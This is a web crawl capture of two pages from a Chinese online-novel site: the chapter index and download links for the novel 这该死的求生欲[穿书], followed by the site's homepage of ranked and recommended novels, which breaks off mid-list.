

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zeaoz.com/62495996.html
body_size: 5197
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(望三山)这该死的求生欲穿书TXT免费下载_这该死的求生欲穿书全文免费下载 -泽奥中文网 </title><meta name="keywords" content="(望三山)这该死的求生欲穿书TXT免费下载_这该死的求生欲穿书全文免费下载" /><meta name="description" content="《这该死的求生欲穿书》很好看这本书啊，男女主的性格我很喜欢，作者望三山大文笔也不错。墙裂推荐！" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.zeaoz.com/62495996.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zeaoz.com/62495996.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="泽奥中文网" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://23.224.199.58:45678/xcdn5/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.58:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:book_name" content="这该死的求生欲[穿书]"/><meta property="og:url" content="https://www.zeaoz.com/62495996.html"/><meta property="og:novel:read_url" content="https://www.zeaoz.com/62495996.html"/><meta property="og:type" content="novel"/><meta property="og:description" content="《这该死的求生欲穿书》很好看这本书啊，男女主的性格我很喜欢，作者望三山大文笔也不错。墙裂推荐！"/><meta property="og:novel:latest_chapter_url" content="https://www.zeaoz.com/62495996/238.html"/><meta property="og:novel:author" content="望三山"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_name" content="第 237 章 这该死的求生欲[穿书]"/><meta property="og:image" content="//d.zeaoz.com/upfile/q/dOfj.jpg?sm"/><meta property="og:title" content="这该死的求生欲[穿书]"/><meta property="og:novel:category" content=""/><meta property="og:novel:update_time" content="2024-06-01"/><script>var DOMA='zeaoz.com',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='E505yi9i',DIR='/',TJN='tj',CDNV='318',COOKIE_PRE='5yi9i',FORM_HASH='b23a7270g9f39c',CDN='https://23.224.199.58:45678/xcdn5/',ADN='z23',MOD='',xCoverList=[],APP_NAME='泽奥中文网',TWMO='tw',TWPC='fanti',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zeaoz.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="泽奥中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">泽奥中文网</span><span class="slogan">zeaoz.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索词，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">玄幻小说</a></li><li><a href="/all/2_1.html">仙侠小说</a></li><li><a href="/all/3_1.html">二次元</a></li><li><a href="/all/4_1.html">科幻灵异</a></li><li><a href="/all/5_1.html">古代言情</a></li><li><a href="/all/6_1.html">恐怖灵异</a></li><li><a href="/all/7_1.html">同人衍生</a></li><li><a href="/all/8_1.html">现代都市</a></li><li><a href="/all/9_1.html">都市言情</a></li><li><a href="/all/1.html">书库小说</a></li><li><a href="/all/complete_1.html">完结小说</a></li><li><a href="/all/click_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.zeaoz.com/62495996.html" title="这该死的求生欲[穿书]">手机阅读《这该死的求生欲[穿书]》</a></div><a href="/">泽奥中文网</a> &gt; <a href="/all/9_1.html">都市言情</a> &gt; <a href="/62495996.html">这该死的求生欲[穿书]</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.zeaoz.com/upfile/q/dOfj.jpg?sm" author="望三山" alt="这该死的求生欲[穿书]" /><span class="b"></span></div><div id="info"><h1>这该死的求生欲[穿书]</h1><p>作者：<a href="/writer/encQe4bN9eX1b1K.html" target="_blank">望三山</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="UVFS2" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="UVFS2" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/62495996/">TXT下载</a></p><p>更新时间：2024-06-01 03:18:59&nbsp;[共238章] <p>最新：<a href="/62495996/238.html" title="">第 237 章</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/jjnr.html" target="_blank" title="强续前缘（誓不做填房）">强续前缘（誓不做填房）</a><a href="/txt/36l6kCmD.html" title="世纪元ET" target="_blank">世纪元ET</a> (穿越小说) 、 <a href="/sicS.html" target="_blank" title="偏执受想开了[重生]">偏执受想开了[重生]</a> (女配小说) 、 <a href="/VQUo.html" target="_blank" title="首辅今天忏悔了吗/权臣今天忏悔了吗">首辅今天忏悔了吗/权臣今天忏悔了吗</a> (HE小说) 、 <a href="/hhZ.html" target="_blank" title="穿成女配去修真">穿成女配去修真</a> (修真武侠) 、 <a href="/kJFq.html" target="_blank" title="别扭">别扭</a><a href="/txt/9reLiPB.html" title="娱乐圈长篇甜宠文推荐" target="_blank">娱乐圈长篇甜宠文推荐</a> (婚恋小说) 、 <a href="/jFf4.html" target="_blank" title="狼性总裁要够了没">狼性总裁要够了没</a><a href="/txt/9BY3hX4.html" title="崩坏:从太虚山开始" target="_blank">崩坏:从太虚山开始</a> (言情小说) 、 <a href="/jwPp.html" target="_blank" title="女局长的床：风流特卫">女局长的床：风流特卫</a><a href="/txt/PaqaPI1Z.html" title="不准和我说话是暗恋文吗" target="_blank">不准和我说话是暗恋文吗</a> (肉文小说) 、 <a href="/VVWL.html" target="_blank" title="颓废美人，靠苟爆红了">颓废美人，靠苟爆红了</a><a href="/txt/eXqZSNk.html" title="沉溺在一段没有结果的感情中半年" target="_blank">沉溺在一段没有结果的感情中半年</a> (婚恋小说) 、 <a href="/VZWc.html" target="_blank" title="黑莲花他总用美色攻略我［女尊］">黑莲花他总用美色攻略我［女尊］</a><a href="/txt/01yWTve.html" title="阴阳师手扎怎么用" target="_blank">阴阳师手扎怎么用</a> (转世小说) 、 <a href="/wFeq.html" target="_blank" title="好好让我疼">好好让我疼</a><a href="/txt/qBxGsVG.html" title="加料版寻秦记全文免费阅读" target="_blank">加料版寻秦记全文免费阅读</a> (HE小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《这该死的求生欲[穿书]》作品介绍</dt><div class="chapter-desc">《<a href="/j/lae9o7f869yc6.html">这该死的求生欲[穿书]</a>》很好看这本书啊，男女主的性格我很喜欢，作者望三山大文笔也不错。墙裂推荐！ </div><dt>《这该死的求生欲[穿书]》 正文 </dt><dd><a href="/62495996/1.html">第1章</a></dd><dd><a href="/62495996/2.html">第2章</a></dd><dd><a href="/62495996/3.html">第3章</a></dd><dd><a href="/62495996/4.html">第4章</a></dd><dd><a href="/62495996/5.html">第5章</a></dd><dd><a href="/62495996/6.html">第6章</a></dd><dd><a href="/62495996/7.html">第7章</a></dd><dd><a href="/62495996/8.html">第8章</a></dd><dd><a href="/62495996/9.html">第9章</a></dd><dd><a href="/62495996/10.html">第10章</a></dd><dd><a href="/62495996/11.html">第11章</a></dd><dd><a href="/62495996/12.html">第12章</a></dd><dd><a href="/62495996/13.html">第13章</a></dd><dd><a href="/62495996/14.html">第14章</a></dd><dd><a href="/62495996/15.html">第15章</a></dd><dd><a href="/62495996/16.html">第16章</a></dd><dd><a href="/62495996/17.html">第17章</a></dd><dd><a href="/62495996/18.html">第18章</a></dd><dd><a href="/62495996/19.html">第19章</a></dd><dd><a href="/62495996/20.html">第20章</a></dd><dd><a href="/62495996/21.html">第21章</a></dd><dd><a href="/62495996/22.html">第22章</a></dd><dd><a href="/62495996/23.html">第23章</a></dd><dd><a href="/62495996/24.html">第24章</a></dd><dd><a href="/62495996/25.html">第25章</a></dd><dd><a href="/62495996/26.html">第26章</a></dd><dd><a href="/62495996/27.html">第27章</a></dd><dd><a href="/62495996/28.html">第28章</a></dd><dd><a href="/62495996/29.html">第29章</a></dd><dd><a href="/62495996/30.html">第30章</a></dd><dd><a href="/62495996/31.html">第31章</a></dd><dd><a href="/62495996/32.html">第32章</a></dd><dd><a href="/62495996/33.html">第33章</a></dd><dd><a href="/62495996/34.html">第34章</a></dd><dd><a href="/62495996/35.html">第35章</a></dd><dd><a href="/62495996/36.html">第36章</a></dd><dd><a href="/62495996/37.html">第37章</a></dd><dd><a href="/62495996/38.html">第38章</a></dd><dd><a href="/62495996/39.html">第39章</a></dd><dd><a href="/62495996/40.html">第40章</a></dd><dd><a href="/62495996/41.html">第41章</a></dd><dd><a href="/62495996/42.html">第42章</a></dd><dd><a href="/62495996/43.html">第43章</a></dd><dd><a href="/62495996/44.html">第44章</a></dd><dd><a href="/62495996/45.html">第45章</a></dd><dd><a href="/62495996/46.html">第46章</a></dd><dd><a href="/62495996/47.html">第47章</a></dd><dd><a href="/62495996/48.html">第48章</a></dd><dd><a href="/62495996/49.html">第49章</a></dd><dd><a href="/62495996/50.html">第50章</a></dd><dd><a href="/62495996/51.html">第51章</a></dd><dd><a href="/62495996/52.html">第52章</a></dd><dd><a href="/62495996/53.html">第53章</a></dd><dd><a href="/62495996/54.html">第54章</a></dd><dd><a href="/62495996/55.html">第55章</a></dd><dd><a href="/62495996/56.html">第56章</a></dd><dd><a href="/62495996/57.html">第57章</a></dd><dd><a href="/62495996/58.html">第58章</a></dd><dd><a href="/62495996/59.html">第59章</a></dd><dd><a href="/62495996/60.html">第60章</a></dd><dd><a href="/62495996/61.html">第61章</a></dd><dd><a href="/62495996/62.html">第62章</a></dd><dd><a href="/62495996/63.html">第63章</a></dd><dd><a href="/62495996/64.html">第64章</a></dd><dd><a href="/62495996/65.html">第65章</a></dd><dd><a href="/62495996/66.html">第66章</a></dd><dd><a href="/62495996/67.html">第67章</a></dd><dd><a href="/62495996/68.html">第68章</a></dd><dt>《这该死的求生欲[穿书]》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/62495996/238.html">第 237 章</a></dd><dd><a href="/62495996/237.html">第 236 章</a></dd><dd><a href="/62495996/236.html">第 235 章</a></dd><dd><a href="/62495996/235.html">第 234 章</a></dd><dd><a href="/62495996/234.html">第 233 章</a></dd><dd><a href="/62495996/233.html">第 232 章</a></dd><dd><a href="/62495996/232.html">第 231 章</a></dd><dd><a href="/62495996/231.html">第 230 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/62495996/list_1.html">上页</a><b>1</b><a href="/62495996/list_2.html">2</a><a href="/62495996/list_3.html">3</a><a href="/62495996/list_4.html">4</a><a href="/62495996/list_2.html">下页</a><select id="jump" onchange="location.href='/62495996/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 4; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 238 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/DlhV.html" target="_blank" title="修道之都市小职员">修道之都市小职员</a>、 <a href="/jFLm.html" target="_blank" title="重生之贵女王妃">重生之贵女王妃</a>、 <a href="/sAWK.html" target="_blank" title="公主的御用毒医">公主的御用毒医</a>、 <a href="/BKQr.html" target="_blank" title="妙手神医">妙手神医</a>、 <a href="/txt/XlalgCz.html" title="羊水会流一点然后又不流了吗" target="_blank">羊水会流一点然后又不流了吗</a>、 <a href="/k8b7.html" target="_blank" title="我的美母教师">我的美母教师</a>、 <a href="/txt/5nAlSLA.html" title="章鱼吃什么饲料" target="_blank">章鱼吃什么饲料</a>、 <a href="/oohN.html" target="_blank" title="女王的公主+番外">女王的公主+番外</a>、 <a href="/txt/AYZYXhK9.html" title="不准吼孩子图片" target="_blank">不准吼孩子图片</a>、 <a href="/sDcI.html" target="_blank" title="穿书后所有讨厌我的人都来为我洗白">穿书后所有讨厌我的人都来为我洗白</a>、 <a href="/txt/dPXqiQK.html" title="香奈儿的情秘史" target="_blank">香奈儿的情秘史</a>、 <a href="/ss2S.html" target="_blank" title="大佬的白月光复活了[快穿]">大佬的白月光复活了[快穿]</a>、 <a href="/jYZK.html" target="_blank" title="重生军嫂娇养记">重生军嫂娇养记</a>、 <a href="/txt/X1bziXG.html" title="这里就我一个普通人吗by纸苏38" target="_blank">这里就我一个普通人吗by纸苏38</a>、 <a href="/VxlL.html" target="_blank" title="姐姐的男神暗恋我">姐姐的男神暗恋我</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>㈠ 《这该死的求生欲[穿书]》为作者望三山原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>㈡ 《这该死的求生欲[穿书]》是一篇精彩的类作品，希望广大书友支持正版，支持作者。 </p><p>㈢ 《这该死的求生欲[穿书]》为网站作者望三山所著虚构作品，不涉及任何真实人物、事件，请勿将杜撰作品与现实挂钩，作品中的观点和立场与本站的立场无关，本站只为广大书友提供免费电子阅读平台。 </p><p>*. <a href="/j/lae9o7f869yc6.html">这该死的求生欲[穿书]_近代_望三山_全集TXT下载_精彩无弹窗下载</a>/<span class="gray">2024-06-01 01:29:15</span></p><p>*. <a href="/62495996_1793119602.html">这该死的求生欲[穿书]_TXT免费下载_免费在线下载</a>/<span class="gray">2024-05-31 21:39:12</span></p><p>*. <a href="/62495996_1765763476.html">这该死的求生欲[穿书]_全集最新列表 _全文无广告免费阅读</a>/<span class="gray">2024-05-31 23:22:54</span></p><p>*. <a href="/62495996_1347948316.html">这该死的求生欲[穿书]_在线阅读 _最新章节无弹窗</a>/<span class="gray">2024-05-30 16:51:21</span></p><p>*. <a href="/j/qg7lybugowdhm.html">这该死的求生欲[穿书]_精彩阅读_最新章节列表</a>/<span class="gray">2024-05-31 23:24:21</span></p></div></div><script src="/click/62495996"></script><script src="/5yif3/318.z2e1i0"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.zeaoz.com/">泽奥中文网</a>(zeaoz.com) All Rights Reserved. <a href="//fanti.zeaoz.com/62495996.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/bmailodrsI.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.58:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.58:45678/xcdn5/www1/_common.js?318"></script><script use="26.54ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zeaoz.com/?FROM=bjs&u=BJS
body_size: 8965
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>泽奥中文网-好看的小说排行榜</title><meta name="keywords" content="泽奥中文网|玄幻小说|玄幻小说在线阅读|免费玄幻小说" /><meta name="description" content="泽奥中文网是最新免费最新小说网站，拥有海量二次元以及情节跌宕起伏小说排行榜等在线阅读及下载。" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.zeaoz.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zeaoz.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="泽奥中文网" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://23.224.199.58:45678/xcdn5/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.58:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var DOMA='zeaoz.com',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='E505yi9i',DIR='/',TJN='tj',CDNV='318',COOKIE_PRE='5yi9i',FORM_HASH='9c6594f2g9f39d',CDN='https://23.224.199.58:45678/xcdn5/',ADN='z23',MOD='',xCoverList=[],APP_NAME='泽奥中文网',TWMO='tw',TWPC='fanti',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zeaoz.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="泽奥中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">泽奥中文网</span><span class="slogan">zeaoz.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索词，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">玄幻小说</a></li><li><a href="/all/2_1.html">仙侠小说</a></li><li><a href="/all/3_1.html">二次元</a></li><li><a href="/all/4_1.html">科幻灵异</a></li><li><a href="/all/5_1.html">古代言情</a></li><li><a href="/all/6_1.html">恐怖灵异</a></li><li><a href="/all/7_1.html">同人衍生</a></li><li><a href="/all/8_1.html">现代都市</a></li><li><a href="/all/9_1.html">都市言情</a></li><li><a href="/all/1.html">书库小说</a></li><li><a href="/all/complete_1.html">完结小说</a></li><li><a href="/all/click_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/V8xQ.html" title=""><img data-lazy="//d.zeaoz.com/upfile/q/dOOw.jpg?sm" alt="养崽玩家［无限］" author="桃子灯" src="/bloadbXn.svg" /></a></div><dl><dt><span>桃子灯</span><a href="/V8xQ.html" title="">养崽玩家［无限］</a></dt><dd>晋江VIP完结 总书评数：5964 当前被收藏数：17595 营养液数：14573 文章积...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/156895950.html" title=""><img data-lazy="//d.zeaoz.com/upfile/q/dGCV.jpg?sm" alt="农村女婿" author="雪中银狐" src="/bloadbXn.svg" /></a></div><dl><dt><span>雪中银狐</span><a href="/156895950.html" title="">农村女婿</a></dt><dd>为救父亲，吴凡不得不做了城里的上门女婿。只是城里人看不起他，家里人除了小姨妹外都百般为难他...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/DUNF.html" title=""><img data-lazy="//d.zeaoz.com/upfile/a/n9i.jpg?sm" alt="七零年代小甜椒" author="七月橘" src="/bloadbXn.svg" /></a></div><dl><dt><span>七月橘</span><a href="/DUNF.html" title="">七零年代小甜椒</a></dt><dd>文案 小甜椒沈甜甜穿越了，成了七十年代某个大家庭的一员 虽然这个年代物质匮乏，不过还好自己...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/VxfI.html" title=""><img data-lazy="//d.zeaoz.com/upfile/r/eqae.jpg?sm" alt="假酒上头" author="犬升" src="/bloadbXn.svg" /></a></div><dl><dt><span>犬升</span><a href="/VxfI.html" title="">假酒上头</a></dt><dd>长佩VIP完结 收藏:12,397评论:2,163海星:45,486点击:55.23万字数...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/V2qq.html" title=""><img data-lazy="//d.zeaoz.com/standard_959699496_76915.jpg?sm" alt="无法逃脱（肉）" author="培根兔肉卷" src="/bloadbXn.svg" /></a></div><dl><dt><span>培根兔肉卷</span><a href="/V2qq.html" title="">无法逃脱（肉）</a></dt><dd>现代肉文 霸道心狠攻X温柔可怜受 BDSM 在欲中相爱 小白兔被大灰狼抓住了调教成宠物最后...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Mcxk.html" title=""><img data-lazy="//d.zeaoz.com/upfile/8/8Cz.jpg?sm" alt="大神，你家夫人又挂了" author="大橘猫" src="/bloadbXn.svg" /></a></div><dl><dt><span>大橘猫</span><a href="/Mcxk.html" title="">大神，你家夫人又挂了</a></dt><dd>塔读文学网VIP完结 文案： 陆完完只是打个网游，却把全服第一大神给撞飞了。  大神：“…...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">冰山</span><span class="s2"><a href="/sPLl.html" title="">亡国后我嫁给了泥腿子</a></span><span class="s5">匹萨娘子</span></li><li><span class="s1">现代</span><span class="s2"><a href="/oF28.html" title="">表姐凶猛 (GL)</a></span><span class="s5">彼岸萧声莫</span></li><li><span class="s1"></span><span class="s2"><a href="/1910581815.html" title="">官妖</a></span><span class="s5">青云之路无终点</span></li><li><span class="s1"></span><span class="s2"><a href="/4IP.html" title="">兽人之谁是雌性？！</a></span><span class="s5">暮色挽歌</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/VjNK.html" title="">（斗罗同人）带着火影系统逛斗罗</a></span><span class="s5">不羡君王</span></li><li><span class="s1">天才</span><span class="s2"><a href="/MYDs.html" title="">大剑神</a></span><span class="s5">夜梦寒</span></li><li><span class="s1">甜宠</span><span class="s2"><a href="/KeLI.html" title="">驯野</a></span><span class="s5">袖刀</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/liy.html" title="">姐夫就是要你-夜色之妖</a></span><span class="s5">妖桃</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/AJBX.html" title="">女魔头在线崩书[快穿]</a></span><span class="s5">大哥喝冰阔落</span></li><li><span class="s1"></span><span class="s2"><a href="/kAVh.html" title="">故事会8</a></span><span class="s5">改日</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/VeQx.html" title="">反派她高贵冷艳</a></span><span class="s5">暮寒舟</span></li><li><span class="s1">明星</span><span class="s2"><a href="/4XB.html" title="">好莱坞巨星XX史[穿越]</a></span><span class="s5">雅寐</span></li><li><span class="s1">都市</span><span class="s2"><a href="/KhX7.html" title="">易感期的A很爱哭</a></span><span class="s5">框茨</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/jqs.html" title="">人性禁岛</a></span><span class="s5">破禁果</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/syyo.html" title="">玄学大师穿七零</a></span><span class="s5">西凉喵</span></li><li><span class="s1">甜宠</span><span class="s2"><a href="/skQF.html" title="">我在七零年代刷淘宝</a></span><span class="s5">芯苷</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/MocW.html" target="_blank" title="攻作好辛苦"><img data-lazy="//d.zeaoz.com/upfile/Y/LFU.jpg?sm" alt="攻作好辛苦" author="宁浅" /></a></div><dl><dt><a href="/MocW.html" title="攻作好辛苦">攻作好辛苦</a></dt><dd>起点VIP完结  总点击：222860 总推荐：14584 作者自定义标签：腹黑...</dd></dl><div class="clear"></div></div><ul><li><a href="/BMbt.html" title="猫猫也可以做老婆">猫猫也可以做老婆</a>/夭甜怡</li><li><a href="/7rN.html" title="重生之模拟游戏">重生之模拟游戏</a>/生活好无聊</li><li><a href="/VyfD.html" title="如见雪来">如见雪来</a>/杨溯</li><li><a href="/K2Mh.html" title="仙尊渡劫失败后">仙尊渡劫失败后</a>/山河不倦</li><li><a href="/j5iI.html" title="退退退退下！">退退退退下！</a>/布丁琉璃</li><li><a href="/kfM.html" title="吞龙">吞龙</a>/如狼似虎</li><li><a href="/Bksn.html" title="恶毒美人被大佬们狠狠惩治了">恶毒美人被大佬们狠狠惩治了</a>/星云特调</li><li><a href="/VVnD.html" title="小龙崽只想报恩">小龙崽只想报恩</a>/枕云音</li><li><a href="/VAeI.html" title="我这个魔法比较特殊">我这个魔法比较特殊</a>/闹钟太吵</li><li><a href="/jnU5.html" title="（综同人）[综]好感度upup">（综同人）[综]好感度upup</a>/这是一个正经的作者</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/KZfD.html" target="_blank" title="妖女难为[穿书]"><img data-lazy="//d.zeaoz.com/standard_1760511692_57425.jpg?sm" alt="妖女难为[穿书]" author="龙柒" /></a></div><dl><dt><a href="/KZfD.html" title="妖女难为[穿书]">妖女难为[穿书]</a></dt><dd>晋江VIP完结 总书评数：17598 当前被收藏数：13744 营养液数：7612 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/VALb.html" title="穿越文里的女主伤不起">穿越文里的女主伤不起</a>/硕鼠猛于虎</li><li><a href="/111038578.html" title="我有三个龙傲天竹马">我有三个龙傲天竹马</a>/衣带雪</li><li><a href="/jMcB.html" title="“禁欲系”男神竹马">“禁欲系”男神竹马</a>/半夏凉凉</li><li><a href="/F24Y.html" title="见江山/孤要登基">见江山/孤要登基</a>/好大一卷卫生纸</li><li><a href="/kcVJ.html" title="戏精徒弟总犯上">戏精徒弟总犯上</a>/一只大鲨鱼</li><li><a href="/LVL.html" title="逍遥小散仙">逍遥小散仙</a>/迷男</li><li><a href="/rJh.html" title="凡人同人之超仙">凡人同人之超仙</a>/续立</li><li><a href="/V7Qo.html" title="温掌门的糟糠师弟回来了">温掌门的糟糠师弟回来了</a>/云霄YX</li><li><a href="/jJom.html" title="以萌治国">以萌治国</a>/锦橙</li><li><a href="/VdDI.html" 